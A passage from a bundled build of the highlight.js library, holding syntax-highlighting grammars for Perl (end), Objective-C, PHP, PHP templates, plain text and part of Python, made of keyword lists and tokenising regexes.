	            { begin: PAIRED_DOUBLE_RE("s|tr|y", "\\[", "\\]") },
	            { begin: PAIRED_DOUBLE_RE("s|tr|y", "\\{", "\\}") }
	          ],
	          relevance: 2
	        },
	        {
	          className: 'regexp',
	          variants: [
	            {
	              // could be a comment in many languages so do not count
	              // as relevant
	              begin: /(m|qr)\/\//,
	              relevance: 0
	            },
	            // prefix is optional with /regex/
	            { begin: PAIRED_RE("(?:m|qr)?", /\//, /\//) },
	            // allow matching common delimiters
	            { begin: PAIRED_RE("m|qr", regex.either(...REGEX_DELIMS, { capture: true }), /\1/) },
	            // allow common paired delmins
	            { begin: PAIRED_RE("m|qr", /\(/, /\)/) },
	            { begin: PAIRED_RE("m|qr", /\[/, /\]/) },
	            { begin: PAIRED_RE("m|qr", /\{/, /\}/) }
	          ]
	        }
	      ]
	    },
	    {
	      className: 'function',
	      beginKeywords: 'sub',
	      end: '(\\s*\\(.*?\\))?[;{]',
	      excludeEnd: true,
	      relevance: 5,
	      contains: [ hljs.TITLE_MODE ]
	    },
	    {
	      begin: '-\\w\\b',
	      relevance: 0
	    },
	    {
	      begin: "^__DATA__$",
	      end: "^__END__$",
	      subLanguage: 'mojolicious',
	      contains: [
	        {
	          begin: "^@@.*",
	          end: "$",
	          className: "comment"
	        }
	      ]
	    }
	  ];
	  SUBST.contains = PERL_DEFAULT_CONTAINS;
	  METHOD.contains = PERL_DEFAULT_CONTAINS;

	  return {
	    name: 'Perl',
	    aliases: [
	      'pl',
	      'pm'
	    ],
	    keywords: PERL_KEYWORDS,
	    contains: PERL_DEFAULT_CONTAINS
	  };
	}

	perl_1 = perl;
	return perl_1;
}

/*
Language: Objective-C
Author: Valerii Hiora <valerii.hiora@gmail.com>
Contributors: Angel G. Olloqui <angelgarcia.mail@gmail.com>, Matt Diephouse <matt@diephouse.com>, Andrew Farmer <ahfarmer@gmail.com>, Minh Nguyễn <mxn@1ec5.org>
Website: https://developer.apple.com/documentation/objectivec
Category: common
*/

var objectivec_1;
var hasRequiredObjectivec;

function requireObjectivec () {
	if (hasRequiredObjectivec) return objectivec_1;
	hasRequiredObjectivec = 1;
	function objectivec(hljs) {
	  const API_CLASS = {
	    className: 'built_in',
	    begin: '\\b(AV|CA|CF|CG|CI|CL|CM|CN|CT|MK|MP|MTK|MTL|NS|SCN|SK|UI|WK|XC)\\w+'
	  };
	  const IDENTIFIER_RE = /[a-zA-Z@][a-zA-Z0-9_]*/;
	  const TYPES = [
	    "int",
	    "float",
	    "char",
	    "unsigned",
	    "signed",
	    "short",
	    "long",
	    "double",
	    "wchar_t",
	    "unichar",
	    "void",
	    "bool",
	    "BOOL",
	    "id|0",
	    "_Bool"
	  ];
	  const KWS = [
	    "while",
	    "export",
	    "sizeof",
	    "typedef",
	    "const",
	    "struct",
	    "for",
	    "union",
	    "volatile",
	    "static",
	    "mutable",
	    "if",
	    "do",
	    "return",
	    "goto",
	    "enum",
	    "else",
	    "break",
	    "extern",
	    "asm",
	    "case",
	    "default",
	    "register",
	    "explicit",
	    "typename",
	    "switch",
	    "continue",
	    "inline",
	    "readonly",
	    "assign",
	    "readwrite",
	    "self",
	    "@synchronized",
	    "id",
	    "typeof",
	    "nonatomic",
	    "IBOutlet",
	    "IBAction",
	    "strong",
	    "weak",
	    "copy",
	    "in",
	    "out",
	    "inout",
	    "bycopy",
	    "byref",
	    "oneway",
	    "__strong",
	    "__weak",
	    "__block",
	    "__autoreleasing",
	    "@private",
	    "@protected",
	    "@public",
	    "@try",
	    "@property",
	    "@end",
	    "@throw",
	    "@catch",
	    "@finally",
	    "@autoreleasepool",
	    "@synthesize",
	    "@dynamic",
	    "@selector",
	    "@optional",
	    "@required",
	    "@encode",
	    "@package",
	    "@import",
	    "@defs",
	    "@compatibility_alias",
	    "__bridge",
	    "__bridge_transfer",
	    "__bridge_retained",
	    "__bridge_retain",
	    "__covariant",
	    "__contravariant",
	    "__kindof",
	    "_Nonnull",
	    "_Nullable",
	    "_Null_unspecified",
	    "__FUNCTION__",
	    "__PRETTY_FUNCTION__",
	    "__attribute__",
	    "getter",
	    "setter",
	    "retain",
	    "unsafe_unretained",
	    "nonnull",
	    "nullable",
	    "null_unspecified",
	    "null_resettable",
	    "class",
	    "instancetype",
	    "NS_DESIGNATED_INITIALIZER",
	    "NS_UNAVAILABLE",
	    "NS_REQUIRES_SUPER",
	    "NS_RETURNS_INNER_POINTER",
	    "NS_INLINE",
	    "NS_AVAILABLE",
	    "NS_DEPRECATED",
	    "NS_ENUM",
	    "NS_OPTIONS",
	    "NS_SWIFT_UNAVAILABLE",
	    "NS_ASSUME_NONNULL_BEGIN",
	    "NS_ASSUME_NONNULL_END",
	    "NS_REFINED_FOR_SWIFT",
	    "NS_SWIFT_NAME",
	    "NS_SWIFT_NOTHROW",
	    "NS_DURING",
	    "NS_HANDLER",
	    "NS_ENDHANDLER",
	    "NS_VALUERETURN",
	    "NS_VOIDRETURN"
	  ];
	  const LITERALS = [
	    "false",
	    "true",
	    "FALSE",
	    "TRUE",
	    "nil",
	    "YES",
	    "NO",
	    "NULL"
	  ];
	  const BUILT_INS = [
	    "dispatch_once_t",
	    "dispatch_queue_t",
	    "dispatch_sync",
	    "dispatch_async",
	    "dispatch_once"
	  ];
	  const KEYWORDS = {
	    "variable.language": [
	      "this",
	      "super"
	    ],
	    $pattern: IDENTIFIER_RE,
	    keyword: KWS,
	    literal: LITERALS,
	    built_in: BUILT_INS,
	    type: TYPES
	  };
	  const CLASS_KEYWORDS = {
	    $pattern: IDENTIFIER_RE,
	    keyword: [
	      "@interface",
	      "@class",
	      "@protocol",
	      "@implementation"
	    ]
	  };
	  return {
	    name: 'Objective-C',
	    aliases: [
	      'mm',
	      'objc',
	      'obj-c',
	      'obj-c++',
	      'objective-c++'
	    ],
	    keywords: KEYWORDS,
	    illegal: '</',
	    contains: [
	      API_CLASS,
	      hljs.C_LINE_COMMENT_MODE,
	      hljs.C_BLOCK_COMMENT_MODE,
	      hljs.C_NUMBER_MODE,
	      hljs.QUOTE_STRING_MODE,
	      hljs.APOS_STRING_MODE,
	      {
	        className: 'string',
	        variants: [
	          {
	            begin: '@"',
	            end: '"',
	            illegal: '\\n',
	            contains: [ hljs.BACKSLASH_ESCAPE ]
	          }
	        ]
	      },
	      {
	        className: 'meta',
	        begin: /#\s*[a-z]+\b/,
	        end: /$/,
	        keywords: { keyword:
	            'if else elif endif define undef warning error line '
	            + 'pragma ifdef ifndef include' },
	        contains: [
	          {
	            begin: /\\\n/,
	            relevance: 0
	          },
	          hljs.inherit(hljs.QUOTE_STRING_MODE, { className: 'string' }),
	          {
	            className: 'string',
	            begin: /<.*?>/,
	            end: /$/,
	            illegal: '\\n'
	          },
	          hljs.C_LINE_COMMENT_MODE,
	          hljs.C_BLOCK_COMMENT_MODE
	        ]
	      },
	      {
	        className: 'class',
	        begin: '(' + CLASS_KEYWORDS.keyword.join('|') + ')\\b',
	        end: /(\{|$)/,
	        excludeEnd: true,
	        keywords: CLASS_KEYWORDS,
	        contains: [ hljs.UNDERSCORE_TITLE_MODE ]
	      },
	      {
	        begin: '\\.' + hljs.UNDERSCORE_IDENT_RE,
	        relevance: 0
	      }
	    ]
	  };
	}

	objectivec_1 = objectivec;
	return objectivec_1;
}

/*
Language: PHP
Author: Victor Karamzin <Victor.Karamzin@enterra-inc.com>
Contributors: Evgeny Stepanischev <imbolk@gmail.com>, Ivan Sagalaev <maniac@softwaremaniacs.org>
Website: https://www.php.net
Category: common
*/

var php_1;
var hasRequiredPhp;

function requirePhp () {
	if (hasRequiredPhp) return php_1;
	hasRequiredPhp = 1;
	/**
	 * @param {HLJSApi} hljs
	 * @returns {LanguageDetail}
	 * */
	function php(hljs) {
	  const regex = hljs.regex;
	  // negative look-ahead tries to avoid matching patterns that are not
	  // Perl at all like $ident$, @ident@, etc.
	  const NOT_PERL_ETC = /(?![A-Za-z0-9])(?![$])/;
	  const IDENT_RE = regex.concat(
	    /[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*/,
	    NOT_PERL_ETC);
	  // Will not detect camelCase classes
	  const PASCAL_CASE_CLASS_NAME_RE = regex.concat(
	    /(\\?[A-Z][a-z0-9_\x7f-\xff]+|\\?[A-Z]+(?=[A-Z][a-z0-9_\x7f-\xff])){1,}/,
	    NOT_PERL_ETC);
	  const VARIABLE = {
	    scope: 'variable',
	    match: '\\$+' + IDENT_RE,
	  };
	  const PREPROCESSOR = {
	    scope: 'meta',
	    variants: [
	      { begin: /<\?php/, relevance: 10 }, // boost for obvious PHP
	      { begin: /<\?=/ },
	      // less relevant per PSR-1 which says not to use short-tags
	      { begin: /<\?/, relevance: 0.1 },
	      { begin: /\?>/ } // end php tag
	    ]
	  };
	  const SUBST = {
	    scope: 'subst',
	    variants: [
	      { begin: /\$\w+/ },
	      {
	        begin: /\{\$/,
	        end: /\}/
	      }
	    ]
	  };
	  const SINGLE_QUOTED = hljs.inherit(hljs.APOS_STRING_MODE, { illegal: null, });
	  const DOUBLE_QUOTED = hljs.inherit(hljs.QUOTE_STRING_MODE, {
	    illegal: null,
	    contains: hljs.QUOTE_STRING_MODE.contains.concat(SUBST),
	  });
	  const HEREDOC = hljs.END_SAME_AS_BEGIN({
	    begin: /<<<[ \t]*(\w+)\n/,
	    end: /[ \t]*(\w+)\b/,
	    contains: hljs.QUOTE_STRING_MODE.contains.concat(SUBST),
	  });
	  // list of valid whitespaces because non-breaking space might be part of a IDENT_RE
	  const WHITESPACE = '[ \t\n]';
	  const STRING = {
	    scope: 'string',
	    variants: [
	      DOUBLE_QUOTED,
	      SINGLE_QUOTED,
	      HEREDOC
	    ]
	  };
	  const NUMBER = {
	    scope: 'number',
	    variants: [
	      { begin: `\\b0[bB][01]+(?:_[01]+)*\\b` }, // Binary w/ underscore support
	      { begin: `\\b0[oO][0-7]+(?:_[0-7]+)*\\b` }, // Octals w/ underscore support
	      { begin: `\\b0[xX][\\da-fA-F]+(?:_[\\da-fA-F]+)*\\b` }, // Hex w/ underscore support
	      // Decimals w/ underscore support, with optional fragments and scientific exponent (e) suffix.
	      { begin: `(?:\\b\\d+(?:_\\d+)*(\\.(?:\\d+(?:_\\d+)*))?|\\B\\.\\d+)(?:[eE][+-]?\\d+)?` }
	    ],
	    relevance: 0
	  };
	  const LITERALS = [
	    "false",
	    "null",
	    "true"
	  ];
	  const KWS = [
	    // Magic constants:
	    // <https://www.php.net/manual/en/language.constants.predefined.php>
	    "__CLASS__",
	    "__DIR__",
	    "__FILE__",
	    "__FUNCTION__",
	    "__COMPILER_HALT_OFFSET__",
	    "__LINE__",
	    "__METHOD__",
	    "__NAMESPACE__",
	    "__TRAIT__",
	    // Function that look like language construct or language construct that look like function:
	    // List of keywords that may not require parenthesis
	    "die",
	    "echo",
	    "exit",
	    "include",
	    "include_once",
	    "print",
	    "require",
	    "require_once",
	    // These are not language construct (function) but operate on the currently-executing function and can access the current symbol table
	    // 'compact extract func_get_arg func_get_args func_num_args get_called_class get_parent_class ' +
	    // Other keywords:
	    // <https://www.php.net/manual/en/reserved.php>
	    // <https://www.php.net/manual/en/language.types.type-juggling.php>
	    "array",
	    "abstract",
	    "and",
	    "as",
	    "binary",
	    "bool",
	    "boolean",
	    "break",
	    "callable",
	    "case",
	    "catch",
	    "class",
	    "clone",
	    "const",
	    "continue",
	    "declare",
	    "default",
	    "do",
	    "double",
	    "else",
	    "elseif",
	    "empty",
	    "enddeclare",
	    "endfor",
	    "endforeach",
	    "endif",
	    "endswitch",
	    "endwhile",
	    "enum",
	    "eval",
	    "extends",
	    "final",
	    "finally",
	    "float",
	    "for",
	    "foreach",
	    "from",
	    "global",
	    "goto",
	    "if",
	    "implements",
	    "instanceof",
	    "insteadof",
	    "int",
	    "integer",
	    "interface",
	    "isset",
	    "iterable",
	    "list",
	    "match|0",
	    "mixed",
	    "new",
	    "never",
	    "object",
	    "or",
	    "private",
	    "protected",
	    "public",
	    "readonly",
	    "real",
	    "return",
	    "string",
	    "switch",
	    "throw",
	    "trait",
	    "try",
	    "unset",
	    "use",
	    "var",
	    "void",
	    "while",
	    "xor",
	    "yield"
	  ];

	  const BUILT_INS = [
	    // Standard PHP library:
	    // <https://www.php.net/manual/en/book.spl.php>
	    "Error|0",
	    "AppendIterator",
	    "ArgumentCountError",
	    "ArithmeticError",
	    "ArrayIterator",
	    "ArrayObject",
	    "AssertionError",
	    "BadFunctionCallException",
	    "BadMethodCallException",
	    "CachingIterator",
	    "CallbackFilterIterator",
	    "CompileError",
	    "Countable",
	    "DirectoryIterator",
	    "DivisionByZeroError",
	    "DomainException",
	    "EmptyIterator",
	    "ErrorException",
	    "Exception",
	    "FilesystemIterator",
	    "FilterIterator",
	    "GlobIterator",
	    "InfiniteIterator",
	    "InvalidArgumentException",
	    "IteratorIterator",
	    "LengthException",
	    "LimitIterator",
	    "LogicException",
	    "MultipleIterator",
	    "NoRewindIterator",
	    "OutOfBoundsException",
	    "OutOfRangeException",
	    "OuterIterator",
	    "OverflowException",
	    "ParentIterator",
	    "ParseError",
	    "RangeException",
	    "RecursiveArrayIterator",
	    "RecursiveCachingIterator",
	    "RecursiveCallbackFilterIterator",
	    "RecursiveDirectoryIterator",
	    "RecursiveFilterIterator",
	    "RecursiveIterator",
	    "RecursiveIteratorIterator",
	    "RecursiveRegexIterator",
	    "RecursiveTreeIterator",
	    "RegexIterator",
	    "RuntimeException",
	    "SeekableIterator",
	    "SplDoublyLinkedList",
	    "SplFileInfo",
	    "SplFileObject",
	    "SplFixedArray",
	    "SplHeap",
	    "SplMaxHeap",
	    "SplMinHeap",
	    "SplObjectStorage",
	    "SplObserver",
	    "SplPriorityQueue",
	    "SplQueue",
	    "SplStack",
	    "SplSubject",
	    "SplTempFileObject",
	    "TypeError",
	    "UnderflowException",
	    "UnexpectedValueException",
	    "UnhandledMatchError",
	    // Reserved interfaces:
	    // <https://www.php.net/manual/en/reserved.interfaces.php>
	    "ArrayAccess",
	    "BackedEnum",
	    "Closure",
	    "Fiber",
	    "Generator",
	    "Iterator",
	    "IteratorAggregate",
	    "Serializable",
	    "Stringable",
	    "Throwable",
	    "Traversable",
	    "UnitEnum",
	    "WeakReference",
	    "WeakMap",
	    // Reserved classes:
	    // <https://www.php.net/manual/en/reserved.classes.php>
	    "Directory",
	    "__PHP_Incomplete_Class",
	    "parent",
	    "php_user_filter",
	    "self",
	    "static",
	    "stdClass"
	  ];

	  /** Dual-case keywords
	   *
	   * ["then","FILE"] =>
	   *     ["then", "THEN", "FILE", "file"]
	   *
	   * @param {string[]} items */
	  const dualCase = (items) => {
	    /** @type string[] */
	    const result = [];
	    items.forEach(item => {
	      result.push(item);
	      if (item.toLowerCase() === item) {
	        result.push(item.toUpperCase());
	      } else {
	        result.push(item.toLowerCase());
	      }
	    });
	    return result;
	  };

	  const KEYWORDS = {
	    keyword: KWS,
	    literal: dualCase(LITERALS),
	    built_in: BUILT_INS,
	  };

	  /**
	   * @param {string[]} items */
	  const normalizeKeywords = (items) => {
	    return items.map(item => {
	      return item.replace(/\|\d+$/, "");
	    });
	  };

	  const CONSTRUCTOR_CALL = { variants: [
	    {
	      match: [
	        /new/,
	        regex.concat(WHITESPACE, "+"),
	        // to prevent built ins from being confused as the class constructor call
	        regex.concat("(?!", normalizeKeywords(BUILT_INS).join("\\b|"), "\\b)"),
	        PASCAL_CASE_CLASS_NAME_RE,
	      ],
	      scope: {
	        1: "keyword",
	        4: "title.class",
	      },
	    }
	  ] };

	  const CONSTANT_REFERENCE = regex.concat(IDENT_RE, "\\b(?!\\()");

	  const LEFT_AND_RIGHT_SIDE_OF_DOUBLE_COLON = { variants: [
	    {
	      match: [
	        regex.concat(
	          /::/,
	          regex.lookahead(/(?!class\b)/)
	        ),
	        CONSTANT_REFERENCE,
	      ],
	      scope: { 2: "variable.constant", },
	    },
	    {
	      match: [
	        /::/,
	        /class/,
	      ],
	      scope: { 2: "variable.language", },
	    },
	    {
	      match: [
	        PASCAL_CASE_CLASS_NAME_RE,
	        regex.concat(
	          /::/,
	          regex.lookahead(/(?!class\b)/)
	        ),
	        CONSTANT_REFERENCE,
	      ],
	      scope: {
	        1: "title.class",
	        3: "variable.constant",
	      },
	    },
	    {
	      match: [
	        PASCAL_CASE_CLASS_NAME_RE,
	        regex.concat(
	          "::",
	          regex.lookahead(/(?!class\b)/)
	        ),
	      ],
	      scope: { 1: "title.class", },
	    },
	    {
	      match: [
	        PASCAL_CASE_CLASS_NAME_RE,
	        /::/,
	        /class/,
	      ],
	      scope: {
	        1: "title.class",
	        3: "variable.language",
	      },
	    }
	  ] };

	  const NAMED_ARGUMENT = {
	    scope: 'attr',
	    match: regex.concat(IDENT_RE, regex.lookahead(':'), regex.lookahead(/(?!::)/)),
	  };
	  const PARAMS_MODE = {
	    relevance: 0,
	    begin: /\(/,
	    end: /\)/,
	    keywords: KEYWORDS,
	    contains: [
	      NAMED_ARGUMENT,
	      VARIABLE,
	      LEFT_AND_RIGHT_SIDE_OF_DOUBLE_COLON,
	      hljs.C_BLOCK_COMMENT_MODE,
	      STRING,
	      NUMBER,
	      CONSTRUCTOR_CALL,
	    ],
	  };
	  const FUNCTION_INVOKE = {
	    relevance: 0,
	    match: [
	      /\b/,
	      // to prevent keywords from being confused as the function title
	      regex.concat("(?!fn\\b|function\\b|", normalizeKeywords(KWS).join("\\b|"), "|", normalizeKeywords(BUILT_INS).join("\\b|"), "\\b)"),
	      IDENT_RE,
	      regex.concat(WHITESPACE, "*"),
	      regex.lookahead(/(?=\()/)
	    ],
	    scope: { 3: "title.function.invoke", },
	    contains: [ PARAMS_MODE ]
	  };
	  PARAMS_MODE.contains.push(FUNCTION_INVOKE);

	  const ATTRIBUTE_CONTAINS = [
	    NAMED_ARGUMENT,
	    LEFT_AND_RIGHT_SIDE_OF_DOUBLE_COLON,
	    hljs.C_BLOCK_COMMENT_MODE,
	    STRING,
	    NUMBER,
	    CONSTRUCTOR_CALL,
	  ];

	  const ATTRIBUTES = {
	    begin: regex.concat(/#\[\s*/, PASCAL_CASE_CLASS_NAME_RE),
	    beginScope: "meta",
	    end: /]/,
	    endScope: "meta",
	    keywords: {
	      literal: LITERALS,
	      keyword: [
	        'new',
	        'array',
	      ]
	    },
	    contains: [
	      {
	        begin: /\[/,
	        end: /]/,
	        keywords: {
	          literal: LITERALS,
	          keyword: [
	            'new',
	            'array',
	          ]
	        },
	        contains: [
	          'self',
	          ...ATTRIBUTE_CONTAINS,
	        ]
	      },
	      ...ATTRIBUTE_CONTAINS,
	      {
	        scope: 'meta',
	        match: PASCAL_CASE_CLASS_NAME_RE
	      }
	    ]
	  };

	  return {
	    case_insensitive: false,
	    keywords: KEYWORDS,
	    contains: [
	      ATTRIBUTES,
	      hljs.HASH_COMMENT_MODE,
	      hljs.COMMENT('//', '$'),
	      hljs.COMMENT(
	        '/\\*',
	        '\\*/',
	        { contains: [
	          {
	            scope: 'doctag',
	            match: '@[A-Za-z]+'
	          }
	        ] }
	      ),
	      {
	        match: /__halt_compiler\(\);/,
	        keywords: '__halt_compiler',
	        starts: {
	          scope: "comment",
	          end: hljs.MATCH_NOTHING_RE,
	          contains: [
	            {
	              match: /\?>/,
	              scope: "meta",
	              endsParent: true
	            }
	          ]
	        }
	      },
	      PREPROCESSOR,
	      {
	        scope: 'variable.language',
	        match: /\$this\b/
	      },
	      VARIABLE,
	      FUNCTION_INVOKE,
	      LEFT_AND_RIGHT_SIDE_OF_DOUBLE_COLON,
	      {
	        match: [
	          /const/,
	          /\s/,
	          IDENT_RE,
	        ],
	        scope: {
	          1: "keyword",
	          3: "variable.constant",
	        },
	      },
	      CONSTRUCTOR_CALL,
	      {
	        scope: 'function',
	        relevance: 0,
	        beginKeywords: 'fn function',
	        end: /[;{]/,
	        excludeEnd: true,
	        illegal: '[$%\\[]',
	        contains: [
	          { beginKeywords: 'use', },
	          hljs.UNDERSCORE_TITLE_MODE,
	          {
	            begin: '=>', // No markup, just a relevance booster
	            endsParent: true
	          },
	          {
	            scope: 'params',
	            begin: '\\(',
	            end: '\\)',
	            excludeBegin: true,
	            excludeEnd: true,
	            keywords: KEYWORDS,
	            contains: [
	              'self',
	              VARIABLE,
	              LEFT_AND_RIGHT_SIDE_OF_DOUBLE_COLON,
	              hljs.C_BLOCK_COMMENT_MODE,
	              STRING,
	              NUMBER
	            ]
	          },
	        ]
	      },
	      {
	        scope: 'class',
	        variants: [
	          {
	            beginKeywords: "enum",
	            illegal: /[($"]/
	          },
	          {
	            beginKeywords: "class interface trait",
	            illegal: /[:($"]/
	          }
	        ],
	        relevance: 0,
	        end: /\{/,
	        excludeEnd: true,
	        contains: [
	          { beginKeywords: 'extends implements' },
	          hljs.UNDERSCORE_TITLE_MODE
	        ]
	      },
	      // both use and namespace still use "old style" rules (vs multi-match)
	      // because the namespace name can include `\` and we still want each
	      // element to be treated as its own *individual* title
	      {
	        beginKeywords: 'namespace',
	        relevance: 0,
	        end: ';',
	        illegal: /[.']/,
	        contains: [ hljs.inherit(hljs.UNDERSCORE_TITLE_MODE, { scope: "title.class" }) ]
	      },
	      {
	        beginKeywords: 'use',
	        relevance: 0,
	        end: ';',
	        contains: [
	          // TODO: title.function vs title.class
	          {
	            match: /\b(as|const|function)\b/,
	            scope: "keyword"
	          },
	          // TODO: could be title.class or title.function
	          hljs.UNDERSCORE_TITLE_MODE
	        ]
	      },
	      STRING,
	      NUMBER,
	    ]
	  };
	}

	php_1 = php;
	return php_1;
}

/*
Language: PHP Template
Requires: xml.js, php.js
Author: Josh Goebel <hello@joshgoebel.com>
Website: https://www.php.net
Category: common
*/

var phpTemplate_1;
var hasRequiredPhpTemplate;

function requirePhpTemplate () {
	if (hasRequiredPhpTemplate) return phpTemplate_1;
	hasRequiredPhpTemplate = 1;
	function phpTemplate(hljs) {
	  return {
	    name: "PHP template",
	    subLanguage: 'xml',
	    contains: [
	      {
	        begin: /<\?(php|=)?/,
	        end: /\?>/,
	        subLanguage: 'php',
	        contains: [
	          // We don't want the php closing tag ?> to close the PHP block when
	          // inside any of the following blocks:
	          {
	            begin: '/\\*',
	            end: '\\*/',
	            skip: true
	          },
	          {
	            begin: 'b"',
	            end: '"',
	            skip: true
	          },
	          {
	            begin: 'b\'',
	            end: '\'',
	            skip: true
	          },
	          hljs.inherit(hljs.APOS_STRING_MODE, {
	            illegal: null,
	            className: null,
	            contains: null,
	            skip: true
	          }),
	          hljs.inherit(hljs.QUOTE_STRING_MODE, {
	            illegal: null,
	            className: null,
	            contains: null,
	            skip: true
	          })
	        ]
	      }
	    ]
	  };
	}

	phpTemplate_1 = phpTemplate;
	return phpTemplate_1;
}

/*
Language: Plain text
Author: Egor Rogov (e.rogov@postgrespro.ru)
Description: Plain text without any highlighting.
Category: common
*/

var plaintext_1;
var hasRequiredPlaintext;

function requirePlaintext () {
	if (hasRequiredPlaintext) return plaintext_1;
	hasRequiredPlaintext = 1;
	function plaintext(hljs) {
	  return {
	    name: 'Plain text',
	    aliases: [
	      'text',
	      'txt'
	    ],
	    disableAutodetect: true
	  };
	}

	plaintext_1 = plaintext;
	return plaintext_1;
}

/*
Language: Python
Description: Python is an interpreted, object-oriented, high-level programming language with dynamic semantics.
Website: https://www.python.org
Category: common
*/

var python_1;
var hasRequiredPython;

function requirePython () {
	if (hasRequiredPython) return python_1;
	hasRequiredPython = 1;
	function python(hljs) {
	  const regex = hljs.regex;
	  const IDENT_RE = /[\p{XID_Start}_]\p{XID_Continue}*/u;
	  const RESERVED_WORDS = [
	    'and',
	    'as',
	    'assert',
	    'async',
	    'await',
	    'break',
	    'case',
	    'class',
	    'continue',
	    'def',
	    'del',
	    'elif',
	    'else',
	    'except',
	    'finally',
	    'for',
	    'from',
	    'global',
	    'if',
	    'import',
	    'in',
	    'is',
	    'lambda',
	    'match',
	    'nonlocal|10',
	    'not',
	    'or',
	    'pass',
	    'raise',
	    'return',
	    'try',
	    'while',
	    'with',
	    'yield'
	  ];

	  const BUILT_INS = [
	    '__import__',
	    'abs',
	    'all',
	    'any',
	    'ascii',
	    'bin',
	    'bool',
	    'breakpoint',
	    'bytearray',
	    'bytes',
	    'callable',
	    'chr',
	    'classmethod',
	    'compile',
	    'complex',
	    'delattr',
	    'dict',
	    'dir',
	    'divmod',
	    'enumerate',
	    'eval',
	    'exec',
	    'filter',
	    'float',
	    'format',
	    'frozenset',
	    'getattr',
	    'globals',
	    'hasattr',
	    'hash',
	    'help',
	    'hex',
	    'id',
	    'input',
	    'int',
	    'isinstance',
	    'issubclass',
	    'iter',
	    'len',
	    'list',
	    'locals',
	    'map',
	    'max',
	    'memoryview',
	    'min',
	    'next',
	    'object',
	    'oct',
	    'open',
	    'ord',
	    'pow',
	    'print',
	    'property',
	    'range',
	    'repr',
	    'reversed',
	    'round',
	    'set',
	    'setattr',
	    'slice',
	    'sorted',
	    'staticmethod',
	    'str',
	    'sum',
	    'super',
	    'tuple',
	    'type',
	    'vars',
	    'zip'
	  ];

	  const LITERALS = [
	    '__debug__',
	    'Ellipsis',
	    'False',
	    'None',
	    'NotImplemented',
	    'True'
	  ];

	  // https://docs.python.org/3/library/typing.html
	  // TODO: Could these be supplemented by a CamelCase matcher in certain
	  // contexts, leaving these remaining only for relevance hinting?
	  const TYPES = [
	    "Any",
	    "Callable",
	    "Coroutine",
	    "Dict",
	    "List",
	    "Literal",
	    "Generic",
	    "Optional",
	    "Sequence",
	    "Set",
	    "Tuple",
	    "Type",
	    "Union"
	  ];

	  const KEYWORDS = {
	    $pattern: /[A-Za-z]\w+|__\w+__/,
	    keyword: RESERVED_WORDS,
	    built_in: BUILT_INS,
	    literal: LITERALS,
	    type: TYPES
	  };

	  const PROMPT = {
	    className: 'meta',
	    begin: /^(>>>|\.\.\.) /
	  };

	  const SUBST = {
	    className: 'subst',
	    begin: /\{/,
	    end: /\}/,
	    keywords: KEYWORDS,
	    illegal: /#/
	  };

	  const LITERAL_BRACKET = {
	    begin: /\{\{/,
	    relevance: 0
	  };

	  const STRING = {
	    className: 'string',
	    contains: [ hljs.BACKSLASH_ESCAPE ],
	    variants: [
	      {
	        begin: /([uU]|[bB]|[rR]|[bB][rR]|[rR][bB])?'''/,
	        end: /'''/,
	        contains: [
	          hljs.BACKSLASH_ESCAPE,
	          PROMPT
	        ],
	        relevance: 10
	      },
	      {
	        begin: /([uU]|[bB]|[rR]|[bB][rR]|[rR][bB])?"""/,
	        end: /"""/,
	        contains: [
	          hljs.BACKSLASH_ESCAPE,
	          PROMPT
	        ],
	        relevance: 10
	      },
	      {
	        begin: /([fF][rR]|[rR][fF]|[fF])'''/,
	        end: /'''/,
	        contains: [
	          hljs.BACKSLASH_ESCAPE,
	          PROMPT,
	          LITERAL_BRACKET,
	          SUBST
	        ]
	      },
	      {
	        begin: /([fF][rR]|[rR][fF]|[fF])"""/,
	        end: /"""/,
	        contains: [
	          hljs.BACKSLASH_ESCAPE,
	          PROMPT,
	          LITERAL_BRACKET,
	          SUBST
	        ]
	      },
	      {
	        begin: /([uU]|[rR])'/,
	        end: /'/,
	        relevance: 10
	      },
	      {
	        begin: /([uU]|[rR])"/,
	        end: /"/,
	        relevance: 10
	      },
	      {
	        begin: /([bB]|[bB][rR]|[rR][bB])'/,
	        end: /'/
	      },
	      {
	        begin: /([bB]|[bB][rR]|[rR][bB])"/,
	        end: /"/
	      },
	      {
	        begin: /([fF][rR]|[rR][fF]|[fF])'/,
	        end: /'/,
	        contains: [
	          hljs.BACKSLASH_ESCAPE,
	          LITERAL_BRACKET,
	          SUBST
	        ]
	      },
	      {
	        begin: /([fF][rR]|[rR][fF]|[fF])"/,
	        end: /"/,
	        contains: [
	          hljs.BACKSLASH_ESCAPE,
	          LITERAL_BRACKET,
	          SUBST
	        ]
	      },
	      hljs.APOS_STRING_MODE,
	      hljs.QUOTE_STRING_MODE
	    ]
	  };

	  // https://docs.python.org/3.9/reference/lexical_analysis.html#numeric-literals
	  const digitpart = '[0-9](_?[0-9])*';
	  const pointfloat = `(\\b(${digitpart}))?\\.(${digitpart})|\\b(${digitpart})\\.`;
	  // Whitespace after a number (or any lexical token) is needed only if its absence
	  // would change the tokenization
	  // https://docs.python.org/3.9/reference/lexical_analysis.html#whitespace-between-tokens
	  // We deviate slightly, requiring a word boundary or a keyword
	  // to avoid accidentally recognizing *prefixes* (e.g., `0` in `0x41` or `08` or `0__1`)
	  const lookahead = `\\b|${RESERVED_WORDS.join('|')}`;
	  const NUMBER = {
	    className: 'number',
	    relevance: 0,
	    variants: [
	      // exponentfloat, pointfloat
	      // https://docs.python.org/3.9/reference/lexical_analysis.html#floating-point-literals
	      // optionally imaginary
	      // https://docs.python.org/3.9/reference/lexical_analysis.html#imaginary-literals
	      // Note: no leading \b because floats can start with a decimal point
	      // and we don't want to mishandle e.g. `fn(.5)`,
	      // no trailing \b for pointfloat because it can end with a decimal point
	      // and we don't want to mishandle e.g. `0..hex()`; this should be safe
	      // because both MUST contain a decimal point and so cannot be confused with
	      // the interior part of an identifier
	      {
	        begin: `(\\b(${digitpart})|(${pointfloat}))[eE][+-]?(${digitpart})[jJ]?(?=${lookahead})`
	      },
	      {
	        begin: `(${pointfloat})[jJ]?`
	      },

	      // decinteger, bininteger, octinteger, hexinteger
	      // https://docs.python.org/3.9/reference/lexical_analysis.html#integer-literals
	      // optionally "long" in Python 2
	      // https://docs.python.org/2.7/reference/lexical_analysis.html#integer-and-long-integer-literals
	      // decinteger is optionally imaginary
	      // https://docs.python.org/3.9/reference/lexical_analysis.html#imaginary-literals
	      {
	        begin: `\\b([1-9](_?[0-9])*|0+(_?0)*)[lLjJ]?(?=${lookahead})`
	      },
	      {
	        begin: `\\b0[bB](_?[01])+[lL]?(?=${lookahead})`
	      },
	      {
